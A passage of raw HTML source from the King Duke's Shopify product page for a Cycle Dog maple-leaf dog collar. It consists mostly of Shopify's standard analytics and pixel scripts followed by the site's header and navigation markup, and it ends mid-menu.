u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 19388295,storefrontBaseUrl: "https://www.kingdukes.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1174732836","configuration":"{\"shopId\":\"683943\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e57a43765e0d230c1bcb12178c1ff13f","type":"APP","apiClientId":2328352,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1116930084","configuration":"{\"accountID\":\"RZ7ThA\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"716931108","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"608796708","configuration":"{\"myshopifyDomain\":\"kingdukes.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"498040868","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"705479d021859bdf9cd4598589a4acf4","type":"APP","apiClientId":30400643073,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"308609060","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-DFSE7RYGGY\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/_2JRCN-c4YMBENOY5o4D\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/7KOqCNyc4YMBENOY5o4D\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/0TUqCNac4YMBENOY5o4D\\\",\\\"MC-7WT2SY1HLT\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/0McOCNOc4YMBENOY5o4D\\\",\\\"MC-7WT2SY1HLT\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/N294CNCc4YMBENOY5o4D\\\",\\\"MC-7WT2SY1HLT\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/Whw7COKc4YMBENOY5o4D\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/psUWCNmc4YMBENOY5o4D\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"134578212","configuration":"{\"pixel_id\":\"2691153331178281\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"King Duke's","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"kingdukes.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.kingdukes.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":25.0,"currencyCode":"USD"},"product":{"title":"Cycle Dog - Canada Maple Leaf Collar","vendor":"Cycle Dog","id":"858526777380","untranslatedTitle":"Cycle Dog - Canada Maple Leaf Collar","url":"\/products\/cycle-dog-canada-maple-leaf-collar-dog-collar","type":"Dog Collar"},"id":"8993203585060","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/Canada_Collar.jpg?v=1751312026"},"sku":"SV13180","title":"Medium","untranslatedTitle":"Medium"},{"price":{"amount":25.0,"currencyCode":"USD"},"product":{"title":"Cycle Dog - Canada Maple Leaf Collar","vendor":"Cycle Dog","id":"858526777380","untranslatedTitle":"Cycle Dog - Canada Maple Leaf Collar","url":"\/products\/cycle-dog-canada-maple-leaf-collar-dog-collar","type":"Dog Collar"},"id":"8993203617828","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/Canada_Collar.jpg?v=1751312026"},"sku":"SV13181","title":"Large","untranslatedTitle":"Large"}],"purchasingCompany":null},},"https://www.kingdukes.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"19388295","storefrontBaseUrl":"https:\/\/www.kingdukes.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":25.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Cycle Dog - Canada Maple Leaf Collar\",\"vendor\":\"Cycle Dog\",\"id\":\"858526777380\",\"untranslatedTitle\":\"Cycle Dog - Canada Maple Leaf Collar\",\"url\":\"\/products\/cycle-dog-canada-maple-leaf-collar-dog-collar\",\"type\":\"Dog Collar\"},\"id\":\"8993203585060\",\"image\":{\"src\":\"\/\/www.kingdukes.com\/cdn\/shop\/files\/Canada_Collar.jpg?v=1751312026\"},\"sku\":\"SV13180\",\"title\":\"Medium\",\"untranslatedTitle\":\"Medium\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":858526777380,"gid":"gid:\/\/shopify\/Product\/858526777380","vendor":"Cycle Dog","type":"Dog Collar","handle":"cycle-dog-canada-maple-leaf-collar-dog-collar","variants":[{"id":8993203585060,"price":2500,"name":"Cycle Dog - Canada Maple Leaf Collar - Medium","public_title":"Medium","sku":"SV13180"},{"id":8993203617828,"price":2500,"name":"Cycle Dog - Canada Maple Leaf Collar - Large","public_title":"Large","sku":"SV13181"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":858526777380,"requestId":"0e91e72f-b395-4823-8ace-95e7f5e0a4f8-1769544800"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 19388295,
      theme_id: 164377493540,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.kingdukes.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.kingdukes.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.kingdukes.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":19388295,"isMerchantRequest":null,"themeId":164377493540,"themeCityHash":"3612000335876304055","contentLanguage":"en","currency":"USD","eventMetadataId":"fd80c07c-3231-4832-bb32-97fae196d3d1"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":858526777380,"requestId":"0e91e72f-b395-4823-8ace-95e7f5e0a4f8-1769544800","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":8993203585060,"productId":858526777380,"productGid":"gid:\/\/shopify\/Product\/858526777380","name":"Cycle Dog - Canada Maple Leaf Collar - Medium","price":"25.00","sku":"SV13180","brand":"Cycle Dog","variant":"Medium","category":"Dog Collar","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":8993203585060,"productId":858526777380,"productGid":"gid:\/\/shopify\/Product\/858526777380","name":"Cycle Dog - Canada Maple Leaf Collar - Medium","price":"25.00","sku":"SV13180","brand":"Cycle Dog","variant":"Medium","category":"Dog Collar","nonInteraction":true,"remote":false,"referer":"https:\/\/www.kingdukes.com\/products\/cycle-dog-canada-maple-leaf-collar-dog-collar"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.kingdukes.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.kingdukes.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="19388295"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="164377493540"
  data-theme-name="Turbo"
  data-theme-version="9.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.kingdukes.com/api/collect"
></script>
</head>

  

  <noscript>
    <style>
      .product_section .product_form,
      .product_gallery {
        opacity: 1;
      }

      .multi_select,
      form .select {
        display: block !important;
      }

      .image-element__wrap {
        display: none;
      }
    </style>
  </noscript>

  <body
    class="product"
    data-money-format="${{amount}}"
    data-shop-currency="USD"
    data-shop-url="https://www.kingdukes.com"
  >
    <script>
      document.documentElement.className=document.documentElement.className.replace(/\bno-js\b/,'js');
      if(window.Shopify&&window.Shopify.designMode)document.documentElement.className+=' in-theme-editor';
      if(('ontouchstart' in window)||window.DocumentTouch&&document instanceof DocumentTouch)document.documentElement.className=document.documentElement.className.replace(/\bno-touch\b/,'has-touch');
    </script>

    
    <svg
      class="icon-star-reference"
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      width="20"
      height="20"
      viewBox="3 3 17 17"
      fill="none"
    >
      <symbol id="icon-star">
        <rect class="icon-star-background" width="20" height="20" fill="currentColor"/>
        <path d="M10 3L12.163 7.60778L17 8.35121L13.5 11.9359L14.326 17L10 14.6078L5.674 17L6.5 11.9359L3 8.35121L7.837 7.60778L10 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
      </symbol>
      <clipPath id="icon-star-clip">
        <path d="M10 3L12.163 7.60778L17 8.35121L13.5 11.9359L14.326 17L10 14.6078L5.674 17L6.5 11.9359L3 8.35121L7.837 7.60778L10 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
      </clipPath>
    </svg>
    

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--21789287514148__header" class="shopify-section shopify-section-group-header-group shopify-section--header"><script
  type="application/json"
  data-section-type="header"
  data-section-id="sections--21789287514148__header"
>
</script>



<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "King Duke&#39;s",
    
      
      "logo": "https://www.kingdukes.com/cdn/shop/files/KD_color_logo_HOR_220811_2433x.png?v=1660580125",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "https://www.facebook.com/shopkingdukes/",
      "",
      "",
      "https://www.instagram.com/shop.king.dukes/",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "https://twitter.com/ShopKingDukes",
      "",
      "",
      ""
    ],
    "url": "https://www.kingdukes.com"
  }
</script>




<header id="header" class="mobile_nav-fixed--true">
  
    <div class="promo-banner">
      <div class="promo-banner__content">
        <p><strong>FREE SHIPPING ON ORDERS OVER $20</strong></p>
      </div>
      <div class="promo-banner__close"></div>
    </div>
  

  <div class="top-bar">
    <details data-mobile-menu>
      <summary class="mobile_nav dropdown_link" data-mobile-menu-trigger>
        <div data-mobile-menu-icon>
          <span></span>
          <span></span>
          <span></span>
          <span></span>
        </div>

        <span class="mobile-menu-title">Menu</span>
      </summary>
      <div class="mobile-menu-container dropdown" data-nav>
        <ul class="menu" id="mobile_menu">
          
  <template data-nav-parent-template>
    <li class="sublink">
      <a href="#" data-no-instant class="parent-link--true"><div class="mobile-menu-item-title" data-nav-title></div><span class="right icon-down-arrow"></span></a>
      <ul class="mobile-mega-menu" data-meganav-target-container>
      </ul>
    </li>
  </template>
  
    
      <li data-mobile-dropdown-rel="home" data-meganav-mobile-target="home">
        
          <a data-nav-title data-no-instant href="/" class="parent-link--false">
            Home
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="dogs" data-meganav-mobile-target="dogs">
        
          <a data-nav-title data-no-instant href="/collections/dogs" class="parent-link--true">
            Dogs
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="cats" data-meganav-mobile-target="cats">
        
          <a data-nav-title data-no-instant href="https://www.kingdukes.com/collections/cat-products" class="parent-link--true">
            Cats
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="best-sellers" data-meganav-mobile-target="best-sellers">
        
          <a data-nav-title data-no-instant href="/collections/best-sellers" class="parent-link--true">
            Best Sellers
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="holidays" class="sublink" data-meganav-mobile-target="holidays">
        
          <a data-no-instant href="/collections/holidays" class="parent-link--true">
            <div class="mobile-menu-item-title" data-nav-title>Holidays</div>
            <span class="right icon-down-arrow"></span>
          </a>
        
        <ul>
          
            
              <li><a href="/collections/valentines-day">Valentine's Day</a></li>
            
          
            
              <li><a href="/collections/st-patricks">St Patrick's Day</a></li>
            
          
            
              <li><a href="/collections/easter">Easter</a></li>
            
          
            
              <li><a href="/collections/4th-of-july">4th of July</a></li>
            
          
            
              <li><a href="/collections/summertime">Summertime</a></li>
            
          
            
              <li><a href="/collections/halloween-1">Halloween</a></li>
            
          
            
              <li><a href="/collections/thanksgiving">Thanksgiving</a></li>
            
          
            
              <li><a href="/collections/christmas">Christmas</a></li>
            
          
            
              <li><a href="/collections/hanukkah">Hanukkah </a></li>
            
          
        </ul>
      </li>
    
  
    
      <li data-mobile-dropdown-rel="about" class="sublink" data-meganav-mobile-target="about">
        
          <a data-no-instant href="/pages/about-us" class="parent-link--true">
            <div class="mobile-menu-item-title" data-nav-title>About</div>
            <span class="right icon-down-arrow"></span>
          </a>
        
        <ul>
          
            
              <li><a href="/blogs/news">Blog</a></li>
            
          
            
              <li><a href="/pages/tell-us-about-your-pet">Pack Photos</a></li>
            
          
            
              <li><a href="/collections/pet-owners-shop">Shop for Humans</a></li>
            
          
        </ul>
      </li>
    
  
    
      <li data-mobile-dropdown-rel="contact" data-meganav-mobile-target="contact">
        
          <a data-nav-title data-no-instant href="/pages/contact-us" class="parent-link--true">
            Contact
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="rewards" data-meganav-mobile-target="rewards">
        
          <a data-nav-title data-no-instant href="/pages/rewards" class="parent-link--true">
            Rewards
          </a>
        
      </li>
    
  


          
  <template data-nav-parent-template>
    <li class="sublink">
      <a href="#" data-no-instant class="parent-link--true"><div class="mobile-menu-item-title" data-nav-title></div><span class="right icon-down-arrow"></span></a>
      <ul class="mobile-mega-menu" data-meganav-target-container>
      </ul>
    </li>
  </template>
  


          
  



          
            <li>
              <a href="tel:503.992.6045">503.992.6045</a>
            </li>
          

          
            
              <li data-no-instant>
                <a href="https://www.kingdukes.com/customer_authentication/redirect?locale=en&region_country=US" id="customer_login_link">Login</a>
              </li>
            
          

          
        </ul>
      </div>
    </details>

    <a href="/" title="King Duke&#39;s" class="mobile_logo logo">
      
        <img
          src="//www.kingdukes.com/cdn/shop/files/King-Dukes-premium-do-and-cat-products_410x.png?v=1724246338"
          alt="King Duke&#39;s"
          class="lazyload"
          style="object-fit: cover; object-position: 50.0% 50.0%;"
        >
      
    </a>

    <div class="top-bar--right">
      
        <a href="/search" class="icon-search dropdown_link" title="Search" data-dropdown-rel="search"></a>
      

      
        <div class="cart-container">
          <a href="/cart" class="icon-cart mini_cart dropdown_link" title="Cart" data-no-instant> <span class="cart_count">0</span></a>
        </div>
      
    </div>
  </div>
</header>





<header
  class="
    
    search-enabled--true
  "
  data-desktop-header
  data-header-feature-image="true"
>
  <div
    class="
      header
      header-fixed--true
      header-background--solid
    "
      data-header-is-absolute=""
  >
    
      <div class="promo-banner">
        <div class="promo-banner__content">
          <p><strong>FREE SHIPPING ON ORDERS OVER $20</strong></p>
        </div>
        <div class="promo-banner__close"></div>
      </div>
    

    <div class="top-bar">
      
        <ul class="social_icons">
  
    <li><a href="https://twitter.com/ShopKingDukes" title="King Duke&#39;s on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li>
  

  
    <li><a href="https://www.facebook.com/shopkingdukes/" title="King Duke&#39;s on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li>
  

  

  

  

  

  
    <li><a href="https://www.instagram.com/shop.king.dukes/" title="King Duke&#39;s on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
    <li><a href="mailto:hello@kingdukes.com" title="Email King Duke&#39;s" class="icon-email"></a></li>
  
</ul>

      

      <ul class="top-bar__menu menu">
        
          <li>
            <a href="tel:503.992.6045">503.992.6045</a>
          </li>
        

        
      </ul>

      <div class="top-bar--right-menu">
        <ul class="top-bar__menu">
          

          
            <li>
              <a
                href="/account"
                class="
                  top-bar__login-link
                  icon-user
                "
                title="My Account "
              >
                Login
              </a>
            </li>
          
        </ul>

        
          <div class="cart-container">
            <a href="/cart" class="icon-cart mini_cart dropdown_link" data-no-instant>
              <span class="cart_count">0</span>
            </a>

            
              <div class="tos_warning cart_content animated fadeIn">
                <div class="js-empty-cart__message ">
                  <p class="empty_cart">Your Cart is Empty</p>
                </div>

                <form action="/cart"
                      method="post"
                      class="hidden"
                      data-total-discount="0"
                      data-money-format="${{amount}}"
                      data-shop-currency="USD"
                      data-shop-name="King Duke&#39;s"
                      data-cart-form="mini-cart">
                  <a class="cart_content__continue-shopping secondary_button">
                    Continue Shopping
                  </a>

                  <ul class="cart_items js-cart_items">
                  </ul>

                  <ul>
                    <li class="cart_discounts js-cart_discounts sale">
                      
                    </li>

                    <li class="cart_subtotal js-cart_subtotal">
                      <span class="right">
                        <span class="money">
                          


  $0.00


                        </span>
                      </span>

                      <span>Subtotal</span>
                    </li>

                    <li class="cart_savings sale js-cart_savings">
                      
                    </li>

                    <li><p class="cart-message meta">Taxes and <a href="/policies/shipping-policy">shipping</a> calculated at checkout
</p>
                    </li>

                    <li>
                      

                      

                      

                      
                        <button type="submit" class="global-button global-button--primary add_to_cart" data-minicart-checkout-button>Go to cart </button>
                      
                    </li>
                  </ul>
                </form>
              </div>
            
          </div>
        
      </div>
    </div>

    <div class="main-nav__wrapper">
      <div class="main-nav menu-position--inline logo-alignment--center logo-position--left search-enabled--true" >
        

        
        

        

        

        

        
          
            
          <div class="header__logo logo--image">
            <a href="/" title="King Duke&#39;s">
              

              
                <img
                  src="//www.kingdukes.com/cdn/shop/files/KD_color_logo_HOR_220811_410x.png?v=1660580125"
                  class="primary_logo lazyload"
                  alt="King Duke&#39;s"
                  style="object-fit: cover; object-position: 50.0% 50.0%;"
                >
              
            </a>
          </div>
        

            <div class="nav nav--combined center">
              
          

<nav
  class="nav-desktop "
  data-nav
  data-nav-desktop
  aria-label="Translation missing: en.navigation.header.main_nav"
>
  <template data-nav-parent-template>
    <li
      class="
        nav-desktop__tier-1-item
        nav-desktop__tier-1-item--widemenu-parent
      "
      data-nav-desktop-parent
    >
      <details data-nav-desktop-details>
        <summary
          data-href
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
          "
          data-nav-desktop-link
          aria-expanded="false"
          
          aria-controls="nav-tier-2-"
          role="button"
        >
          <span data-nav-title></span>
          <span class="icon-down-arrow"></span>
        </summary>
        <div
          class="
            nav-desktop__tier-2
            nav-desktop__tier-2--full-width-menu
          "
          tabindex="-1"
          data-nav-desktop-tier-2
          data-nav-desktop-submenu
          data-nav-desktop-full-width-menu
          data-meganav-target-container
          >
      </details>
    </li>
  </template>
  <ul
    class="nav-desktop__tier-1"
    data-nav-desktop-tier-1
  >
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="home"
      >
        
          <a href="/"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Home</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="dogs"
      >
        
          <a href="/collections/dogs"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Dogs</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="cats"
      >
        
          <a href="https://www.kingdukes.com/collections/cat-products"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Cats</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="best-sellers"
      >
        
          <a href="/collections/best-sellers"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Best Sellers</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
            
              nav-desktop__tier-1-item--widemenu-parent
            
          
        "
        data-nav-desktop-parent
        data-meganav-desktop-target="holidays"
      >
        
        <details data-nav-desktop-details>
          <summary data-href="/collections/holidays"
        
          class="
